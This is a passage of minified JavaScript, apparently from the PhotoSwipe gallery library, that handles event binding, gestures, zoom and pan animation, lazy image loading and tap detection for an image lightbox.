t(){Ue&&(r.unbind(document,"mousemove",t),r.addClass(e,"pswp--has_mouse"),c.mouseUsed=!0,Pe("mouseUsed")),Ue=setTimeout((function(){Ue=null}),100)},He=function(){r.bind(document,"keydown",i),U.transform&&r.bind(i.scrollWrap,"click",i),c.mouseUsed||r.bind(document,"mousemove",We),r.bind(window,"resize scroll orientationchange",i),Pe("bindEvents")},Ve=function(){r.unbind(window,"resize scroll orientationchange",i),r.unbind(window,"scroll",y.scroll),r.unbind(document,"keydown",i),r.unbind(document,"mousemove",We),U.transform&&r.unbind(i.scrollWrap,"click",i),X&&r.unbind(window,v,i),clearTimeout(W),Pe("unbindEvents")},ze=function(e,t){var n=un(i.currItem,ve,e);return t&&(oe=n),n},qe=function(e){return e||(e=i.currItem),e.initialZoomLevel},Ge=function(e){return e||(e=i.currItem),e.w>0?c.maxSpreadZoom:1},Ke=function(e,t,n,o){return o===i.currItem.initialZoomLevel?(n[e]=i.currItem.initialPosition[e],!0):(n[e]=Be(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Xe=function(){if(M){var t=U.perspective&&!A;return _="translate"+(t?"3d(":"("),void(x=U.perspective?", 0px)":")")}M="left",r.addClass(e,"pswp--ie"),Le=function(e,t){t.left=e+"px"},Ne=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,a=t*e.h;n.width=o+"px",n.height=a+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Ae=function(){if(ae){var e=ae,t=i.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,a=n*t.h;e.width=o+"px",e.height=a+"px",e.left=he.x+"px",e.top=he.y+"px"}}},Je=function(e){var t="";c.escKey&&27===e.keyCode?t="close":c.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,i[t]()))},Ze=function(e){e&&(Q||Z||re||G)&&(e.preventDefault(),e.stopPropagation())},Qe=function(){i.setScrollOffset(0,r.getScrollY())},Ye={},$e=0,et=function(e){Ye[e]&&(Ye[e].raf&&L(Ye[e].raf),$e--,delete Ye[e])},tt=function(e){Ye[e]&&et(e),Ye[e]||($e++,Ye[e]={})},nt=function(){for(var e in Ye)Ye.hasOwnProperty(e)&&et(e)},ot=function(e,t,n,o,a,r,i){var l,u=je();tt(e),function c(){if(Ye[e]){if((l=je()-u)>=o)return et(e),r(n),void(i&&i());r((n-t)*a(l/o)+t),Ye[e].raf=N(c)}}()},at={shout:Pe,listen:Oe,viewportSize:ve,options:c,isMainScrollAnimating:function(){return re},getZoomLevel:function(){return b},getCurrentIndex:function(){return p},isDragging:function(){return X},isZooming:function(){return te},setScrollOffset:function(e,t){ye.x=e,F=ye.y=t,Pe("updateScrollOffset",ye)},applyZoomPan:function(e,t,n,o){he.x=t,he.y=n,b=e,Ae(o)},init:function(){if(!s&&!d){var t;i.framework=r,i.template=e,i.bg=r.getChildByClass(e,"pswp__bg"),R=e.className,s=!0,U=r.detectFeatures(),N=U.raf,L=U.caf,M=U.transform,D=U.oldIE,i.scrollWrap=r.getChildByClass(e,"pswp__scroll-wrap"),i.container=r.getChildByClass(i.scrollWrap,"pswp__container"),m=i.container.style,i.itemHolders=C=[{el:i.container.children[0],wrap:0,index:-1},{el:i.container.children[1],wrap:0,index:-1},{el:i.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",Xe(),y={resize:i.updateSize,orientationchange:function(){clearTimeout(W),W=setTimeout((function(){ve.x!==i.scrollWrap.clientWidth&&i.updateSize()}),500)},scroll:Qe,keydown:Je,click:Ze};var o=U.isOldIOSPhone||U.isOldAndroid||U.isMobileOpera;for(U.animationName&&U.transform&&!o||(c.showAnimationDuration=c.hideAnimationDuration=0),t=0;t<xe.length;t++)i["init"+xe[t]]();n&&(i.ui=new n(i,r)).init(),Pe("firstUpdate"),p=p||c.index||0,(isNaN(p)||p<0||p>=en())&&(p=0),i.currItem=$t(p),(U.isOldIOSPhone||U.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),c.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=r.getScrollY()+"px")),void 0===F&&(Pe("initialLayout"),F=B=r.getScrollY());var a="pswp--open ";for(c.mainClass&&(a+=c.mainClass+" "),c.showHideOpacity&&(a+="pswp--animate_opacity "),a+=A?"pswp--touch":"pswp--notouch",a+=U.animationName?" pswp--css_animation":"",a+=U.svg?" pswp--svg":"",r.addClass(e,a),i.updateSize(),h=-1,we=null,t=0;t<u;t++)Le((t+h)*be.x,C[t].el.style);D||r.bind(i.scrollWrap,g,i),Oe("initialZoomInEnd",(function(){i.setContent(C[0],p-1),i.setContent(C[2],p+1),C[0].el.style.display=C[2].el.style.display="block",c.focus&&e.focus(),He()})),i.setContent(C[1],p),i.updateCurrItem(),Pe("afterInit"),_e||(k=setInterval((function(){$e||X||te||b!==i.currItem.initialZoomLevel||i.updateSize()}),1e3)),r.addClass(e,"pswp--visible")}},close:function(){s&&(s=!1,d=!0,Pe("close"),Ve(),tn(i.currItem,null,!0,i.destroy))},destroy:function(){Pe("destroy"),Jt&&clearTimeout(Jt),e.setAttribute("aria-hidden","true"),e.className=R,k&&clearInterval(k),r.unbind(i.scrollWrap,g,i),r.unbind(window,"scroll",i),Ct(),nt(),Te=null},panTo:function(e,t,n){n||(e>oe.min.x?e=oe.min.x:e<oe.max.x&&(e=oe.max.x),t>oe.min.y?t=oe.min.y:t<oe.max.y&&(t=oe.max.y)),he.x=e,he.y=t,Ae()},handleEvent:function(e){e=e||window.event,y[e.type]&&y[e.type](e)},goTo:function(e){var t=(e=Se(e))-p;we=t,p=e,i.currItem=$t(p),ge-=t,Re(be.x*ge),nt(),re=!1,i.updateCurrItem()},next:function(){i.goTo(p+1)},prev:function(){i.goTo(p-1)},updateCurrZoomItem:function(e){if(e&&Pe("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ae=r.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ae=null;oe=i.currItem.bounds,w=b=i.currItem.initialZoomLevel,he.x=oe.center.x,he.y=oe.center.y,e&&Pe("afterChange")},invalidateCurrItems:function(){E=!0;for(var e=0;e<u;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==we){var t,n=Math.abs(we);if(!(e&&n<2)){i.currItem=$t(p),Ee=!1,Pe("beforeChange",we),n>=u&&(h+=we+(we>0?-u:u),n=u);for(var o=0;o<n;o++)we>0?(t=C.shift(),C[u-1]=t,h++,Le((h+2)*be.x,t.el.style),i.setContent(t,p-n+o+1+1)):(t=C.pop(),C.unshift(t),h--,Le(h*be.x,t.el.style),i.setContent(t,p+n-o-1-1));if(ae&&1===Math.abs(we)){var a=$t(S);a.initialZoomLevel!==b&&(un(a,ve),fn(a),Ne(a))}we=0,i.updateCurrZoomItem(),S=p,Pe("afterChange")}}},updateSize:function(t){if(!_e&&c.modal){var n=r.getScrollY();if(F!==n&&(e.style.top=n+"px",F=n),!t&&ke.x===window.innerWidth&&ke.y===window.innerHeight)return;ke.x=window.innerWidth,ke.y=window.innerHeight,e.style.height=ke.y+"px"}if(ve.x=i.scrollWrap.clientWidth,ve.y=i.scrollWrap.clientHeight,Qe(),be.x=ve.x+Math.round(ve.x*c.spacing),be.y=ve.y,Re(be.x*ge),Pe("beforeResize"),void 0!==h){for(var o,a,l,s=0;s<u;s++)o=C[s],Le((s+h)*be.x,o.el.style),l=p+s-1,c.loop&&en()>2&&(l=Se(l)),(a=$t(l))&&(E||a.needsUpdate||!a.bounds)?(i.cleanSlide(a),i.setContent(o,l),1===s&&(i.currItem=a,i.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&l>=0&&i.setContent(o,l),a&&a.container&&(un(a,ve),fn(a),Ne(a));E=!1}w=b=i.currItem.initialZoomLevel,(oe=i.currItem.bounds)&&(he.x=oe.center.x,he.y=oe.center.y,Ae(!0)),Pe("resize")},zoomTo:function(e,t,n,o,a){t&&(w=b,wt.x=Math.abs(t.x)-he.x,wt.y=Math.abs(t.y)-he.y,De(me,he));var i=ze(e,!1),l={};Ke("x",i,l,e),Ke("y",i,l,e);var u=b,c={x:he.x,y:he.y};Fe(l);var s=function(t){1===t?(b=e,he.x=l.x,he.y=l.y):(b=(e-u)*t+u,he.x=(l.x-c.x)*t+c.x,he.y=(l.y-c.y)*t+c.y),a&&a(t),Ae(1===t)};n?ot("customZoomTo",0,1,n,o||r.easing.sine.inOut,s):s(1)}},rt=30,it=10,lt={},ut={},ct={},st={},dt={},ft=[],pt={},mt=[],ht={},vt=0,gt=fe(),yt=0,bt=fe(),wt=fe(),_t=fe(),xt=function(e,t){return e.x===t.x&&e.y===t.y},kt=function(e,t){return Math.abs(e.x-t.x)<l&&Math.abs(e.y-t.y)<l},Et=function(e,t){return ht.x=Math.abs(e.x-t.x),ht.y=Math.abs(e.y-t.y),Math.sqrt(ht.x*ht.x+ht.y*ht.y)},Ct=function(){Y&&(L(Y),Y=null)},St=function e(){X&&(Y=N(e),Ht())},Tt=function(){return!("fit"===c.scaleMode&&b===i.currItem.initialZoomLevel)},Ot=function e(t,n){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(n(t)?t:e(t.parentNode,n))},Pt={},jt=function(e,t){return Pt.prevent=!Ot(e.target,c.isClickableElement),Pe("preventDragEvent",e,t,Pt),Pt.prevent},Mt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},It=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},At=function(e,t,n){if(e-V>50){var o=mt.length>2?mt.shift():{};o.x=t,o.y=n,mt.push(o),V=e}},Nt=function(){var e=he.y-i.currItem.initialPosition.y;return 1-Math.abs(e/(ve.y/2))},Lt={},Rt={},Bt=[],Dt=function(e){for(;Bt.length>0;)Bt.pop();return I?(de=0,ft.forEach((function(e){0===de?Bt[0]=e:1===de&&(Bt[1]=e),de++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Bt[0]=Mt(e.touches[0],Lt),e.touches.length>1&&(Bt[1]=Mt(e.touches[1],Rt))):(Lt.x=e.pageX,Lt.y=e.pageY,Lt.id="",Bt[0]=Lt),Bt},Ft=function(e,t){var n,o,a,r,l=he[e]+t[e],u=t[e]>0,s=bt.x+t.x,d=bt.x-pt.x;if(n=l>oe.min[e]||l<oe.max[e]?c.panEndFriction:1,l=he[e]+t[e]*n,(c.allowPanToNext||b===i.currItem.initialZoomLevel)&&(ae?"h"!==ie||"x"!==e||Z||(u?(l>oe.min[e]&&(n=c.panEndFriction,oe.min[e],o=oe.min[e]-me[e]),(o<=0||d<0)&&en()>1?(r=s,d<0&&s>pt.x&&(r=pt.x)):oe.min.x!==oe.max.x&&(a=l)):(l<oe.max[e]&&(n=c.panEndFriction,oe.max[e],o=me[e]-oe.max[e]),(o<=0||d>0)&&en()>1?(r=s,d>0&&s<pt.x&&(r=pt.x)):oe.min.x!==oe.max.x&&(a=l))):r=s,"x"===e))return void 0!==r&&(Re(r,!0),$=r!==pt.x),oe.min.x!==oe.max.x&&(void 0!==a?he.x=a:$||(he.x+=t.x*n)),void 0!==r;re||$||b>i.currItem.fitRatio&&(he[e]+=t[e]*n)},Ut=function(e){if(!("mousedown"===e.type&&e.button>0))if(Yt)e.preventDefault();else if(!K||"mousedown"!==e.type){if(jt(e,!0)&&e.preventDefault(),Pe("pointerDown"),I){var t=r.arraySearch(ft,e.pointerId,"id");t<0&&(t=ft.length),ft[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Dt(e),o=n.length;ee=null,nt(),X&&1!==o||(X=le=!0,r.bind(window,v,i),q=se=ue=G=$=Q=J=Z=!1,ie=null,Pe("firstTouchStart",n),De(me,he),pe.x=pe.y=0,De(st,n[0]),De(dt,st),pt.x=be.x*ge,mt=[{x:st.x,y:st.y}],V=H=je(),ze(b,!0),Ct(),St()),!te&&o>1&&!re&&!$&&(w=b,Z=!1,te=J=!0,pe.y=pe.x=0,De(me,he),De(lt,n[0]),De(ut,n[1]),It(lt,ut,_t),wt.x=Math.abs(_t.x)-he.x,wt.y=Math.abs(_t.y)-he.y,ne=Et(lt,ut))}},Wt=function(e){if(e.preventDefault(),I){var t=r.arraySearch(ft,e.pointerId,"id");if(t>-1){var n=ft[t];n.x=e.pageX,n.y=e.pageY}}if(X){var o=Dt(e);if(ie||Q||te)ee=o;else if(bt.x!==be.x*ge)ie="h";else{var a=Math.abs(o[0].x-st.x)-Math.abs(o[0].y-st.y);Math.abs(a)>=it&&(ie=a>0?"h":"v",ee=o)}}},Ht=function(){if(ee){var e=ee.length;if(0!==e)if(De(lt,ee[0]),ct.x=lt.x-st.x,ct.y=lt.y-st.y,te&&e>1){if(st.x=lt.x,st.y=lt.y,!ct.x&&!ct.y&&xt(ee[1],ut))return;De(ut,ee[1]),Z||(Z=!0,Pe("zoomGestureStarted"));var t=Et(lt,ut),n=Kt(t);n>i.currItem.initialZoomLevel+i.currItem.initialZoomLevel/15&&(se=!0);var o=1,a=qe(),r=Ge();if(n<a)if(c.pinchToClose&&!se&&w<=i.currItem.initialZoomLevel){var l=1-(a-n)/(a/1.2);Me(l),Pe("onPinchClose",l),ue=!0}else(o=(a-n)/a)>1&&(o=1),n=a-o*(a/3);else n>r&&((o=(n-r)/(6*a))>1&&(o=1),n=r+o*a);o<0&&(o=0),It(lt,ut,gt),pe.x+=gt.x-_t.x,pe.y+=gt.y-_t.y,De(_t,gt),he.x=Be("x",n),he.y=Be("y",n),q=n>b,b=n,Ae()}else{if(!ie)return;if(le&&(le=!1,Math.abs(ct.x)>=it&&(ct.x-=ee[0].x-dt.x),Math.abs(ct.y)>=it&&(ct.y-=ee[0].y-dt.y)),st.x=lt.x,st.y=lt.y,0===ct.x&&0===ct.y)return;if("v"===ie&&c.closeOnVerticalDrag&&!Tt()){pe.y+=ct.y,he.y+=ct.y;var u=Nt();return G=!0,Pe("onVerticalDrag",u),Me(u),void Ae()}At(je(),lt.x,lt.y),Q=!0,oe=i.currItem.bounds,Ft("x",ct)||(Ft("y",ct),Fe(he),Ae())}}},Vt=function(e){if(U.isOldAndroid){if(K&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(K),K=setTimeout((function(){K=0}),600))}var t;if(Pe("pointerUp"),jt(e,!1)&&e.preventDefault(),I){var n=r.arraySearch(ft,e.pointerId,"id");if(n>-1)if(t=ft.splice(n,1)[0],navigator.msPointerEnabled){var o={4:"mouse",2:"touch",3:"pen"};t.type=o[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}else t.type=e.pointerType||"mouse"}var a,l=Dt(e),u=l.length;if("mouseup"===e.type&&(u=0),2===u)return ee=null,!0;1===u&&De(dt,l[0]),0!==u||ie||re||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Pe("touchRelease",e,t));var s=-1;if(0===u&&(X=!1,r.unbind(window,v,i),Ct(),te?s=0:-1!==yt&&(s=je()-yt)),yt=1===u?je():-1,a=-1!==s&&s<150?"zoom":"swipe",te&&u<2&&(te=!1,1===u&&(a="zoomPointerUp"),Pe("zoomGestureEnded")),ee=null,Q||Z||re||G)if(nt(),z||(z=zt()),z.calculateSwipeSpeed("x"),G)if(Nt()<c.verticalDragRange)i.close();else{var d=he.y,f=ce;ot("verticalDrag",0,1,300,r.easing.cubic.out,(function(e){he.y=(i.currItem.initialPosition.y-d)*e+d,Me((1-f)*e+f),Ae()})),Pe("onVerticalDrag",1)}else{if(($||re)&&0===u){if(Gt(a,z))return;a="zoomPointerUp"}re||("swipe"===a?!$&&b>i.currItem.fitRatio&&qt(z):Xt())}},zt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){mt.length>1?(e=je()-V+50,t=mt[mt.length-2][o]):(e=je()-H,t=dt[o]),n.lastFlickOffset[o]=st[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,Math.abs(n.lastFlickSpeed[o])<.1&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(he[e]>oe.min[e]?n.backAnimDestination[e]=oe.min[e]:he[e]<oe.max[e]&&(n.backAnimDestination[e]=oe.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,ot("bounceZoomPan"+e,he[e],n.backAnimDestination[e],t||300,r.easing.sine.out,(function(t){he[e]=t,Ae()})))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,he[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(Ye.zoomPan&&(Ye.zoomPan.raf=N(n.panAnimLoop),n.now=je(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Ae(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return he.x=Math.round(he.x),he.y=Math.round(he.y),Ae(),void et("zoomPan")}};return n},qt=function(e){if(e.calculateSwipeSpeed("y"),oe=i.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;tt("zoomPan"),e.lastNow=je(),e.panAnimLoop()},Gt=function(e,t){var n,o,a;if(re||(vt=p),"swipe"===e){var l=st.x-dt.x,u=t.lastFlickDist.x<10;l>rt&&(u||t.lastFlickOffset.x>20)?o=-1:l<-rt&&(u||t.lastFlickOffset.x<-20)&&(o=1)}o&&((p+=o)<0?(p=c.loop?en()-1:0,a=!0):p>=en()&&(p=c.loop?0:en()-1,a=!0),a&&!c.loop||(we+=o,ge-=o,n=!0));var s,d=be.x*ge,f=Math.abs(d-bt.x);return n||d>bt.x==t.lastFlickSpeed.x>0?(s=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),s=Math.max(s,250)):s=333,vt===p&&(n=!1),re=!0,Pe("mainScrollAnimStart"),ot("mainScroll",bt.x,d,s,r.easing.cubic.out,Re,(function(){nt(),re=!1,vt=-1,(n||vt!==p)&&i.updateCurrItem(),Pe("mainScrollAnimComplete")})),n&&i.updateCurrItem(!0),n},Kt=function(e){return 1/ne*e*w},Xt=function(){var e=b,t=qe(),n=Ge();b<t?e=t:b>n&&(e=n);var o,a=1,l=ce;return ue&&!q&&!se&&b<t?(i.close(),!0):(ue&&(o=function(e){Me((a-l)*e+l)}),i.zoomTo(e,0,200,r.easing.cubic.out,o),!0)};Ce("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,a){T=e+t,O=e+n,P=e+o,j=a?e+a:""};(I=U.pointerEvent)&&U.touch&&(U.touch=!1),I?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):U.touch?(e("touch","start","move","end","cancel"),A=!0):e("mouse","down","move","up"),v=O+" "+P+" "+j,g=T,I&&!A&&(A=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),i.likelyTouchDevice=A,y[T]=Ut,y[O]=Wt,y[P]=Vt,j&&(y[j]=y[P]),U.touch&&(g+=" mousedown",v+=" mousemove mouseup",y.mousedown=y[T],y.mousemove=y[O],y.mouseup=y[P]),A||(c.allowPanToNext=!1)}}});var Jt,Zt,Qt,Yt,$t,en,tn=function(t,n,o,a){var l;Jt&&clearTimeout(Jt),Yt=!0,Qt=!0,t.initialLayout?(l=t.initialLayout,t.initialLayout=null):l=c.getThumbBoundsFn&&c.getThumbBoundsFn(p);var u,s,d=o?c.hideAnimationDuration:c.showAnimationDuration,m=function(){et("initialZoom"),o?(i.template.removeAttribute("style"),i.bg.removeAttribute("style")):(Me(1),n&&(n.style.display="block"),r.addClass(e,"pswp--animated-in"),Pe("initialZoom"+(o?"OutEnd":"InEnd"))),a&&a(),Yt=!1};if(!d||!l||void 0===l.x)return Pe("initialZoom"+(o?"Out":"In")),b=t.initialZoomLevel,De(he,t.initialPosition),Ae(),e.style.opacity=o?0:1,Me(1),void(d?setTimeout((function(){m()}),d):m());u=f,s=!i.currItem.src||i.currItem.loadError||c.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(b=l.w/t.w,he.x=l.x,he.y=l.y-B,i[s?"template":"bg"].style.opacity=.001,Ae()),tt("initialZoom"),o&&!u&&r.removeClass(e,"pswp--animated-in"),s&&(o?r[(u?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout((function(){r.addClass(e,"pswp--animate_opacity")}),30)),Jt=setTimeout((function(){if(Pe("initialZoom"+(o?"Out":"In")),o){var n=l.w/t.w,a={x:he.x,y:he.y},i=b,c=ce,f=function(t){1===t?(b=n,he.x=l.x,he.y=l.y-F):(b=(n-i)*t+i,he.x=(l.x-a.x)*t+a.x,he.y=(l.y-F-a.y)*t+a.y),Ae(),s?e.style.opacity=1-t:Me(c-t*c)};u?ot("initialZoom",0,1,d,r.easing.cubic.out,f,m):(f(1),Jt=setTimeout(m,d+20))}else b=t.initialZoomLevel,De(he,t.initialPosition),Ae(),Me(1),s?e.style.opacity=1:Me(1),Jt=setTimeout(m,d+20)}),o?25:90)},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Zt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},ln=function(e,t,n){var o=e.bounds;o.center.x=Math.round((nn.x-t)/2),o.center.y=Math.round((nn.y-n)/2)+e.vGap.top,o.max.x=t>nn.x?Math.round(nn.x-t):o.center.x,o.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:o.center.y,o.min.x=t>nn.x?0:o.center.x,o.min.y=n>nn.y?e.vGap.top:o.center.y},un=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),Pe("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,o){var a=nn.x/e.w,r=nn.y/e.h;e.fitRatio=a<r?a:r;var i=c.scaleMode;"orig"===i?n=1:"fit"===i&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return ln(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},cn=function(e,t,n,o,a,r){t.loadError||o&&(t.imageAppended=!0,fn(t,o,t===i.currItem&&Ee),n.appendChild(o),r&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},sn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=r.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},dn=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=c.errorMsg.replace("%url%",e.src),!0},fn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),a=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=a+"px"),t.style.width=o+"px",t.style.height=a+"px"}},pn=function(){if(on.length){for(var e,t=0;t<on.length;t++)(e=on[t]).holder.index===e.index&&cn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};Ce("Controller",{publicMethods:{lazyLoadItem:function(e){e=Se(e);var t=$t(e);t&&(!t.loaded&&!t.loading||E)&&(Pe("gettingData",e,t),t.src&&sn(t))},initController:function(){r.extend(c,an,!0),i.items=Zt=o,$t=i.getItemAt,en=c.getNumItemsFn,c.loop,en()<3&&(c.loop=!1),Oe("beforeChange",(function(e){var t,n=c.preload,o=null===e||e>=0,a=Math.min(n[0],en()),r=Math.min(n[1],en());for(t=1;t<=(o?r:a);t++)i.lazyLoadItem(p+t);for(t=1;t<=(o?a:r);t++)i.lazyLoadItem(p-t)})),Oe("initialLayout",(function(){i.currItem.initialLayout=c.getThumbBoundsFn&&c.getThumbBoundsFn(p)})),Oe("mainScrollAnimComplete",pn),Oe("initialZoomInEnd",pn),Oe("destroy",(function(){for(var e,t=0;t<Zt.length;t++)(e=Zt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null}))},getItemAt:function(e){return e>=0&&void 0!==Zt[e]&&Zt[e]},allowProgressiveImg:function(){return c.forceProgressiveLoading||!A||c.mouseUsed||screen.width>1200},setContent:function(e,t){c.loop&&(t=Se(t));var n=i.getItemAt(e.index);n&&(n.container=null);var o,a=i.getItemAt(t);if(a){Pe("gettingData",t,a),e.index=t,e.item=a;var l=a.container=r.createEl("pswp__zoom-wrap");if(!a.src&&a.html&&(a.html.tagName?l.appendChild(a.html):l.innerHTML=a.html),dn(a),un(a,ve),!a.src||a.loadError||a.loaded)a.src&&!a.loadError&&((o=r.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,fn(a,o),cn(t,a,l,o,!0));else{if(a.loadComplete=function(n){if(s){if(e&&e.index===t){if(dn(n,!0))return n.loadComplete=n.img=null,un(n,ve),Ne(n),void(e.index===p&&i.updateCurrZoomItem());n.imageAppended?!Yt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):U.transform&&(re||Yt)?on.push({item:n,baseDiv:l,img:n.img,index:t,holder:e,clearPlaceholder:!0}):cn(t,n,l,n.img,re||Yt,!0)}n.loadComplete=null,n.img=null,Pe("imageLoadComplete",t,n)}},r.features.transform){var u="pswp__img pswp__img--placeholder";u+=a.msrc?"":" pswp__img--placeholder--blank";var d=r.createEl(u,a.msrc?"img":"");a.msrc&&(d.src=a.msrc),fn(a,d),l.appendChild(d),a.placeholder=d}a.loading||sn(a),i.allowProgressiveImg()&&(!Qt&&U.transform?on.push({item:a,baseDiv:l,img:a.img,index:t,holder:e}):cn(t,a,l,a.img,!0,!0))}Qt||t!==p?Ne(a):(ae=l.style,tn(a,o||a.img)),e.el.innerHTML="",e.el.appendChild(l)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var mn,hn,vn,gn={},yn=function(e,t,n){var o=document.createEvent("CustomEvent"),a={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,a),e.target.dispatchEvent(o)};Ce("Tap",{publicMethods:{initTap:function(){Oe("firstTouchStart",i.onTapStart),Oe("touchRelease",i.onTapRelease),Oe("destroy",(function(){gn={},mn=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(mn),mn=null),hn=Date.now()},onTapRelease:function(e,t){if(!(Date.now()-hn>=300)&&t&&!Q&&!J&&!$e){var n=t;if(mn&&(clearTimeout(mn),mn=null,kt(n,gn)))return void Pe("doubleTap",n);if("mouse"===t.type)return void yn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||r.hasClass(e.target,"pswp__single-tap"))return void yn(e,t);De(gn,n),mn=setTimeout((function(){yn(e,t),mn=null}),300)}}}}),Ce("DesktopZoom",{publicMethods:{initDesktopZoom:function(){D||(A?Oe("mouseUsed",(function(){i.setupDesktopZoom()})):i.setupDesktopZoom(!0))},setupDesktopZoom:function(t){vn={};var n="wheel mousewheel DOMMouseScroll";Oe("bindEvents",(function(){r.bind(e,n,i.handleMouseWheel)})),Oe("unbindEvents",(function(){vn&&r.unbind(e,n,i.handleMouseWheel)})),i.mouseZoomedIn=!1;var 